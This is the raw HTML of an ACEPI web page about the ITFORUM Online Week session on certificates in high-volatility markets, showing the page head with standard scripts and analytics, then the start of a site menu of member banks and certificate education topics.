

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://acepi.it/en/content/itforum-online-week-opportunities-certificates-high-volatility-markets-0
body_size: 13560
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="og: http://ogp.me/ns#"><!--<![endif]-->

<head>
  <!-- CookieScript -->
  <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/0d5de6953db2fbb42b6617597b0a0e25.js"></script>
  
  <meta charset="utf-8" />
<meta property="og:url" content="https://acepi.it/en/content/itforum-online-week-opportunities-certificates-high-volatility-markets-0" />
<meta name="description" content="ACEPI attended to ITFORUM ONLINE WEEK, a week dedicated to trading and investments with 40 workshops and 50 hours via live web streming and TV (BFC, 511 SKY Channel)WEDNESDAY JUNE 17th, 2020with9.10 AM - 10.25 AM  Opening round table ITForum Talk: Investimenti " />
<meta property="og:description" content="ACEPI attended to ITFORUM ONLINE WEEK, a week dedicated to trading and investments with 40 workshops and 50 hours via live web streming and TV (BFC, 511 SKY Channel)WEDNESDAY JUNE 17th, 2020with9.10 AM - 10.25 AM  Opening round table ITForum Talk: Investimenti " />
<link rel="shortcut icon" href="https://acepi.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta property="og:site_name" content="Acepi" />
<meta property="og:title" content="ITFORUM Online Week  - Opportunities with certificates in high-volatility markets" />
<link rel="canonical" href="/en/content/itforum-online-week-opportunities-certificates-high-volatility-markets-0" />
<link rel="shortlink" href="/en/node/150463" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<meta property="og:type" content="article" />
  <title>ITFORUM Online Week  - Opportunities with certificates in high-volatility markets	 | Acepi</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <style>
@import url("https://acepi.it/modules/system/system.base.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.spinner.min.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/modules/comment/comment.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/date/date_api/date.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/date/date_popup/themes/datepicker.1.7.css?szsvcb");
@import url("https://acepi.it/modules/field/theme/field.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/google_cse/google_cse.css?szsvcb");
@import url("https://acepi.it/modules/node/node.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/relation/relation_entity_collector/relation_entity_collector.css?szsvcb");
@import url("https://acepi.it/modules/search/search.css?szsvcb");
@import url("https://acepi.it/modules/user/user.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/views/css/views.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/all/modules/ctools/css/ctools.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/msgutils/css/default.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/panels/css/panels.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/nice_menus/css/nice_menus.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/nice_menus/css/nice_menus_default.css?szsvcb");
@import url("https://acepi.it/modules/locale/locale.css?szsvcb");
@import url("https://acepi.it/sites/all/libraries/mmenu/main/src/css/jquery.mmenu.all.css?szsvcb");
@import url("https://acepi.it/sites/all/libraries/mmenu/icomoon/icomoon.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/mmenu/themes/mm-basic/styles/mm-basic.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/default/themes/acepi14/js/slick/css/slick.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/js/slick/css/slick-theme.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/css/styles.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/css/styles_new.css?szsvcb");
</style>
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Dosis:500,600&amp;subset=latin" media="all" />
  <script src="https://acepi.it/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery-extend-3.4.0.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery.once.js?v=1.2"></script>
<script src="https://acepi.it/misc/drupal.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.widget.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.tabs.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.button.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.mouse.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.draggable.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.position.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.resizable.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.dialog.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.spinner.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/jquery.bgiframe.js?v=2.1"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/jquery.hoverIntent.js?v=0.5"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/superfish.js?v=1.4.8"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/nice_menus.js?v=1.0"></script>
<script src="https://acepi.it/sites/default/modules/google_cse/google_cse.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/msgutils/script/jquery.textresizer.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/msgutils/script/script.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/panels/js/panels.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/modules/google_analytics/googleanalytics.js?szsvcb"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-141776971-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://acepi.it/sites/default/modules/mmenu/js/mmenu.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/hammer/hammer.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/jquery.hammer/jquery.hammer.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/main/src/js/jquery.mmenu.min.all.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/jquery.vticker.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/slick/slick.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/script.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/jquery.cycle.all.js?szsvcb"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"en\/","ajaxPageState":{"theme":"acepi14","theme_token":"9RdPvfBHYlsg1rGc94zPGxSevud3mopVhfLVtOtxvGU","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.tabs.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.spinner.min.js":1,"sites\/default\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/default\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/default\/modules\/nice_menus\/js\/superfish.js":1,"sites\/default\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/default\/modules\/google_cse\/google_cse.js":1,"sites\/default\/modules\/msgutils\/script\/jquery.textresizer.js":1,"sites\/default\/modules\/msgutils\/script\/script.js":1,"sites\/default\/modules\/panels\/js\/panels.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/default\/modules\/mmenu\/js\/mmenu.js":1,"sites\/all\/libraries\/mmenu\/hammer\/hammer.js":1,"sites\/all\/libraries\/mmenu\/jquery.hammer\/jquery.hammer.js":1,"sites\/all\/libraries\/mmenu\/main\/src\/js\/jquery.mmenu.min.all.js":1,"sites\/default\/themes\/acepi14\/js\/jquery.vticker.js":1,"sites\/default\/themes\/acepi14\/js\/slick\/slick.js":1,"sites\/default\/themes\/acepi14\/js\/script.js":1,"sites\/default\/themes\/acepi14\/js\/jquery.cycle.all.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.tabs.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"misc\/ui\/jquery.ui.spinner.css":1,"modules\/comment\/comment.css":1,"sites\/default\/modules\/date\/date_api\/date.css":1,"sites\/default\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/default\/modules\/google_cse\/google_cse.css":1,"modules\/node\/node.css":1,"sites\/default\/modules\/relation\/relation_entity_collector\/relation_entity_collector.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/default\/modules\/msgutils\/css\/default.css":1,"sites\/default\/modules\/panels\/css\/panels.css":1,"sites\/default\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/default\/modules\/nice_menus\/css\/nice_menus_default.css":1,"modules\/locale\/locale.css":1,"sites\/all\/libraries\/mmenu\/main\/src\/css\/jquery.mmenu.all.css":1,"sites\/all\/libraries\/mmenu\/icomoon\/icomoon.css":1,"sites\/default\/modules\/mmenu\/themes\/mm-basic\/styles\/mm-basic.css":1,"sites\/default\/themes\/acepi14\/system.menus.css":1,"sites\/default\/themes\/acepi14\/system.messages.css":1,"sites\/default\/themes\/acepi14\/system.theme.css":1,"sites\/default\/themes\/acepi14\/js\/slick\/css\/slick.css":1,"sites\/default\/themes\/acepi14\/js\/slick\/css\/slick-theme.css":1,"sites\/default\/themes\/acepi14\/css\/styles.css":1,"sites\/default\/themes\/acepi14\/css\/styles_new.css":1,"https:\/\/fonts.googleapis.com\/css?family=Dosis:500,600\u0026subset=latin":1}},"googleCSE":{"cx":"","language":"","resultsWidth":600,"domain":"www.google.com"},"msgutils":{"internalprefix":"internal:","internalprefixshow":true,"internalpath":"node\/150463","paginatore_attiva":"0","paginatore_page":null,"paginatore_min":1,"paginatore_max":1,"paginatore_selettore":".node .field-name-body .field-item","paginatore_contenuto_originale":"","paginatore_contenuto_pagine":"","pagebreak":"\u003C!-- pagebreak --\u003E","basket":{"delimiter":"-"},"arg1":"150463"},"nice_menus_options":{"delay":"800","speed":"slow"},"mmenu":{"mmenu_left":{"enabled":"1","title":"Left menu","name":"mmenu_left","blocks":[{"module_delta":"system|main-menu","menu_parameters":{"min_depth":"1"},"title":"Menu principale","collapsed":"0","wrap":"0","module":"system","delta":"main-menu"}],"options":{"classes":"mm-basic mm-slide","effects":{"mm-slide":"mm-slide"},"slidingSubmenus":true,"clickOpen":{"open":true,"selector":"#menu-opener-btn"},"counters":{"add":false,"update":true},"dragOpen":{"open":false,"pageNode":"body","threshold":100,"maxStartPos":50},"footer":{"add":false,"content":"","title":"Copyright \u00a92020","update":true},"header":{"add":true,"content":"","title":"Acepi","update":true},"labels":{"collapse":false},"offCanvas":{"enabled":true,"modal":false,"moveBackground":true,"position":"left","zposition":"front"},"searchfield":{"add":false,"addTo":"menu","search":false,"placeholder":"Cerca","noResults":"No results found.","showLinksOnly":true}},"configurations":{"clone":false,"preventTabbing":false,"panelNodetype":"div, ul, ol","transitionDuration":400,"classNames":{"label":"Label","panel":"Panel","selected":"Selected","buttonbars":{"buttonbar":"anchors"},"counters":{"counter":"Counter"},"fixedElements":{"fixedTop":"FixedTop","fixedBottom":"FixedBottom"},"footer":{"panelFooter":"Footer"},"header":{"panelHeader":"Header","panelNext":"Next","panelPrev":"Prev"},"labels":{"collapsed":"Collapsed"},"toggles":{"toggle":"Toggle","check":"Check"}},"dragOpen":{"width":{"perc":0.8,"min":140,"max":440},"height":{"perc":0.8,"min":140,"max":880}},"offCanvas":{"menuInjectMethod":"prepend","menuWrapperSelector":"body","pageNodetype":"div","pageSelector":"body \u003E div"}},"custom":[],"position":"left"}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/en\/content\/itforum-online-week-opportunities-certificates-high-volatility-markets-0":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/default/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  
  <!-- Google tag (gtag.js) - Google Analytics START -->
  	<script async src=https://www.googletagmanager.com/gtag/js?id=UA-224479341-1></script>
  	<script>
  	  window.dataLayer = window.dataLayer || [];
  	  function gtag(){dataLayer.push(arguments);}
  	  gtag('js', new Date());
  	  gtag('config', 'UA-224479341-1');
  	</script>
  <!-- Google tag (gtag.js) - Google Analytics  END  -->

  <!-- Matomo -->
	<script>
	  var _paq = window._paq = window._paq || [];
	  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
	  _paq.push(['trackPageView']);
	  _paq.push(['enableLinkTracking']);
	  (function() {
		var u="https://analytics.message-asp.com/";
		_paq.push(['setTrackerUrl', u+'matomo.php']);
		_paq.push(['setSiteId', '18']);
		var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
		g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
	  })();
	</script>
  <!-- End Matomo Code -->

</head>

<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-150463 node-type-notizia i18n-en section-content" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="testata-esterna">
	<div id="testata-contenuto" class="contenitore">
					<a href="/en" title="Home" rel="home" class="header__logo" id="logo"><img src="https://acepi.it/sites/default/themes/acepi14/logo.png" alt="Home" class="header__logo-image" /></a>
				  <div class="region region-testata">
    <div id="block-block-32" class="block block-block first odd">

      
  <button id="menu-opener-btn" class="hamburger hamburger--squeeze" type="button">
  <span class="hamburger-box">
    <span class="hamburger-inner"></span>
  </span>
</button>
</div>
<div id="block-nice-menus-1" class="block block-nice-menus even">

      
  <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu__item menu-842 menuparent  menu-path-node-1050 first odd "><a href="/en/content/who-we-are" class="menu__link">Who we are</a><ul><li class="menu__item menu-844 menuparent  menu-path-node-1052 first odd "><a href="/en/content/members" class="menu__link">Members</a><ul><li class="menu__item menu-1261 menu-path-node-49308 first odd "><a href="/en/content/banco-bpm" class="menu__link">Banco BPM</a></li>
<li class="menu__item menu-2339 menu-path-node-339146  even "><a href="/en/content/barclays" class="menu__link">Barclays</a></li>
<li class="menu__item menu-1253 menu-path-node-49302  odd "><a href="/en/content/bnp-paribas" class="menu__link">BNP Paribas</a></li>
<li class="menu__item menu-2206 menu-path-node-226610  even "><a href="/en/content/bper" title="" class="menu__link">BPER</a></li>
<li class="menu__item menu-2343 menu-path-node-340546  odd "><a href="/en/content/borsa-italiana" class="menu__link">Borsa Italiana</a></li>
<li class="menu__item menu-1343 menu-path-node-146683  even "><a href="/en/content/fideuram" title="" class="menu__link">Fideuram</a></li>
<li class="menu__item menu-2204 menu-path-node-225638  odd "><a href="/en/content/intermonte" class="menu__link">Intermonte</a></li>
<li class="menu__item menu-1252 menu-path-node-49301  even "><a href="/en/content/intesa-sanpaolo-spa" class="menu__link">Intesa Sanpaolo</a></li>
<li class="menu__item menu-2202 menu-path-node-225056  odd "><a href="/en/content/leonteq-securities" class="menu__link">Leonteq Securities</a></li>
<li class="menu__item menu-1289 menu-path-node-61196  even "><a href="/en/content/mediobanca" class="menu__link">Mediobanca</a></li>
<li class="menu__item menu-2372 menu-path-node-537305  odd "><a href="/en/content/natixis-0" class="menu__link">Natixis</a></li>
<li class="menu__item menu-1255 menu-path-node-49304  even "><a href="/en/content/soci%C3%A9t%C3%A9-g%C3%A9n%C3%A9rale" class="menu__link">Société Générale</a></li>
<li class="menu__item menu-1256 menu-path-node-49305  odd "><a href="/en/content/unicredit" class="menu__link">UniCredit</a></li>
<li class="menu__item menu-1290 menu-path-node-61197  even "><a href="/en/content/vontobel" class="menu__link">Vontobel</a></li>
<li class="menu__item menu-1258 menu-path-node-49012  odd "><a href="/en/content/aibe-association-foreign-banks-italy" class="menu__link">AIBE - Association of Foreign Banks in Italy</a></li>
<li class="menu__item menu-1259 menu-path-node-49306  even "><a href="/en/content/aipb-italian-private-banking-association" class="menu__link">AIPB - Italian Private Banking Association</a></li>
<li class="menu__item menu-2391 menu-path-node-539623  odd last"><a href="/en/content/amf-italia-italian-association-financial-markets-intermediaries" class="menu__link">AMF ITALIA - Italian Association of Financial Markets Intermediaries</a></li>
</ul></li>
<li class="menu__item menu-841 menu-path-node-1049  even "><a href="/en/content/board-directors" class="menu__link">Board of Directors</a></li>
<li class="menu__item menu-1699 menu-path-node-113260  odd "><a href="/en/content/secretary-general-0" title="" class="menu__link">Secretary General</a></li>
<li class="menu__item menu-1219 menu-path-node-49014  even "><a href="/en/content/team" class="menu__link">Team</a></li>
<li class="menu__item menu-2226 menu-path-node-284229  odd "><a href="/en/content/chairs-commitees" class="menu__link">Chairs of the Committees</a></li>
<li class="menu__item menu-845 menu-path-node-1053  even "><a href="/en/content/technical-committees" class="menu__link">Technical Committees</a></li>
<li class="menu__item menu-859 menu-path-node-1067  odd "><a href="/en/content/international-network" class="menu__link">International network</a></li>
<li class="menu__item menu-1702 menu-path-newsletteracepiit  even "><a href="http://newsletter.acepi.it" title="" class="menu__link">Newsletter</a></li>
<li class="menu__item menu-843 menu-path-node-1051  odd "><a href="/en/content/decalogue" class="menu__link">Decalogue</a></li>
<li class="menu__item menu-1217 menu-path-node-49015  even "><a href="/en/content/laws" class="menu__link">By-laws</a></li>
<li class="menu__item menu-846 menu-path-node-1054  odd "><a href="/en/content/legal-information" class="menu__link">Legal information</a></li>
<li class="menu__item menu-847 menu-path-node-952  even "><a href="/en/content/acepis-cookie-policy" class="menu__link">Cookies Policy</a></li>
<li class="menu__item menu-848 menu-path-node-1055  odd "><a href="/en/content/privacy" class="menu__link">Privacy</a></li>
<li class="menu__item menu-849 menu-path-node-1057  even "><a href="/en/content/credits" class="menu__link">Credits</a></li>
<li class="menu__item menu-861 menu-path-node-1056  odd last"><a href="/en/content/contacts" class="menu__link">Contacts</a></li>
</ul></li>
<li class="menu__item menu-850 menuparent  menu-path-node-1058  even "><a href="/en/content/activities" class="menu__link">Activities</a><ul><li class="menu__item menu-851 menu-path-node-1059 first odd "><a href="/en/content/research" class="menu__link">Research</a></li>
<li class="menu__item menu-853 menuparent  menu-path-node-1061  even "><a href="/en/content/education" class="menu__link">Education</a><ul><li class="menu__item menu-854 menu-path-node-1062 first odd "><a href="/en/content/what-certificate" class="menu__link">What is a certificate ?</a></li>
<li class="menu__item menu-855 menu-path-node-1063  even "><a href="/en/content/advantages-certificates" class="menu__link">Advantages of certificates</a></li>
<li class="menu__item menu-856 menu-path-node-1064  odd "><a href="/en/content/how-use-certificates" class="menu__link">How to use certificates</a></li>
<li class="menu__item menu-858 menuparent  menu-path-node-1066  even "><a href="/en/content/certificates-typologies" class="menu__link">Certificates typologies</a><ul><li class="menu__item menu-864 menuparent  menu-path-node-1071 first odd "><a href="/en/content/capital-protection" class="menu__link">* Capital protection</a><ul><li class="menu__item menu-865 menu-path-node-1072 first odd "><a href="/en/content/digital" class="menu__link">Digital</a></li>
<li class="menu__item menu-868 menu-path-node-1077  even "><a href="/en/content/express-protection" class="menu__link">Express Protection</a></li>
<li class="menu__item menu-869 menu-path-node-1078  odd "><a href="/en/content/butterfly" class="menu__link">Butterfly</a></li>
<li class="menu__item menu-870 menu-path-node-1079  even last"><a href="/en/content/double-win" class="menu__link">Double Win</a></li>
</ul></li>
<li class="menu__item menu-871 menuparent  menu-path-node-1080  even "><a href="/en/content/conditional-capital-protection" class="menu__link">* Conditional capital protection</a><ul><li class="menu__item menu-872 menu-path-node-1081 first odd "><a href="/en/content/airbag" class="menu__link">Airbag</a></li>
<li class="menu__item menu-874 menu-path-node-1083  even "><a href="/en/content/bonus" class="menu__link">Bonus</a></li>
<li class="menu__item menu-875 menu-path-node-1084  odd "><a href="/en/content/cash-collect" class="menu__link">Cash Collect</a></li>
<li class="menu__item menu-876 menu-path-node-1085  even "><a href="/en/content/express" class="menu__link">Express</a></li>
<li class="menu__item menu-877 menu-path-node-1224  odd "><a href="/en/content/conditional-protected-outperformance" class="menu__link">Conditional Protected Outperformance</a></li>
<li class="menu__item menu-878 menu-path-node-1225  even last"><a href="/en/content/twin-win" class="menu__link">Twin Win</a></li>
</ul></li>
<li class="menu__item menu-1234 menuparent  menu-path-node-49193  odd "><a href="/en/content/no-capital-protection" class="menu__link">* No capital protection</a><ul><li class="menu__item menu-1235 menu-path-node-49236 first odd "><a href="/en/content/benchmark" class="menu__link">Benchmark</a></li>
<li class="menu__item menu-1239 menu-path-node-49299  even "><a href="/en/content/discount" class="menu__link">Discount</a></li>
<li class="menu__item menu-1240 menu-path-node-49300  odd last"><a href="/en/content/outperformance" class="menu__link">Outperformance</a></li>
</ul></li>
<li class="menu__item menu-1236 menuparent  menu-path-node-49292  even last"><a href="/en/content/leverage" class="menu__link">* Leverage</a><ul><li class="menu__item menu-1237 menu-path-node-49293 first odd "><a href="/en/content/constant-leverage" class="menu__link">Constant Leverage</a></li>
<li class="menu__item menu-1238 menu-path-node-49294  even last"><a href="/en/content/variable-leverage" class="menu__link">Variable Leverage</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu-857 menu-path-node-1065  odd "><a href="/en/content/relevant-variables" class="menu__link">Relevant variables</a></li>
<li class="menu__item menu-860 menu-path-node-1068  even last"><a href="/en/content/faqs" class="menu__link">FAQs</a></li>
</ul></li>
<li class="menu__item menu-1220 menuparent  menu-path-node-49011  odd "><a href="/en/content/free-online-training" class="menu__link">Free online training</a><ul><li class="menu__item menu-2217 menu-path-node-241763 first odd "><a href="/en/content/calendar-efpacfa-courses-2025" class="menu__link">Calendar EFPA/CFA Courses 2025</a></li>
<li class="menu__item menu-1287 menu-path-node-59857  even "><a href="/en/content/registration-form-efpacfa-training-courses" class="menu__link">Registration form to FREE courses</a></li>
<li class="menu__item menu-1274 menu-path-node-52611  odd "><a href="/en/content/basic-efpa-cfa-course" class="menu__link">1 - EFPA/CFA Basic Course</a></li>
<li class="menu__item menu-1272 menu-path-node-52610  even "><a href="/en/content/cfaefpa-efaefpeip-advanced-course" class="menu__link">2 - EFPA/CFA Advanced Course</a></li>
<li class="menu__item menu-1874 menu-path-node-157530  odd "><a href="/en/content/cfaefpa-course-use-certificates-advisory-portfolios" title="EFPA/CFA Course Use of Certificates in Advisory Portfolios - Use Cases" class="menu__link">3 - EFPA/CFA Course - Use of Certificates in Advisory Portfolios - Use Cases</a></li>
<li class="menu__item menu-1983 menu-path-node-167159  even "><a href="/en/content/cfaefpa-course-unprotected-capital-certificates" class="menu__link">4 - EFPA/CFA Course - Unprotected capital certificates</a></li>
